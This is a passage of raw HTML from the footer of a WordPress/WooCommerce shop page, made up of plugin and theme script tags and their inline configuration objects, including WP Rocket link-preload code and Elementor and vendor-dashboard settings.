1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"84732fd0b4","remove_nonce":"b9ad5ef036","reload_nonce":"3be56521c8","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a14569c424","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"1f3ea06a23","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"40cbbdf9a1"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"0fe84ddf25","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"003e51892f"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
